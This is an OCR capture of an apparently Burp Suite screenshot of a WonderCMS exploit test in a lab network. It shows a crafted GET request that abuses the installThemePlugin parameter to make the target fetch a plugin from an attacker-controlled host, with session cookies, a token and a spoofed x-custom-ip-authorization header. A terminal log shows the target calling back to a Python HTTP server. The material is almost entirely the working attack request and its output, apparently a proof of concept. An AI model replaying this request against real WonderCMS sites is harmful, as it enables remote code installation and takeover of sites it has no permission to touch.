 Request
Pretty Raw Hex \n
1 GET /wondercms/?installThemePlugin=
http://172.16.119.1/flag456%23https://github.com/robiso/
simple-blog/archive/master ip&type=plugins&token=
be0dee20ca747ed7b1dd1d5b09b7 e45d56a3267ef23ed993a2921cc
4a64a565 HTTP/1.1
2 Host: 172.16.119.147
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Referer:
http://172.16.119.147/wondercms/?installThemePlugin=http
://172.16.119.1/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: 54e7d701daf706e028b5135c2ab6049b=
svkasl680me62m9o8eh5ika81j; PHPSESSID=
a5kttu2d8dhc2b4osfkj7g1b8k
10 x-custom-ip-authorization: 127.0.0.1
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 21 Jul 2023 10:20:21 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: http://172.16.119.147/wondercms/
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 2
Request headers 10
⌥⌘1 python -m http.server 80
~ bas
❯ ifconfig | grep 172
inet 172.16.119.1 netmask 0xffffff00 broadcast 172.16.119.255
❯ python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:172.16.119.147 - - [21/Jul/2023 18:20:20] code 404, message File not f
d
::ffff:172.16.119.147 - - [21/Jul/2023 18:20:20] "GET /flag456 HTTP/1.1" 404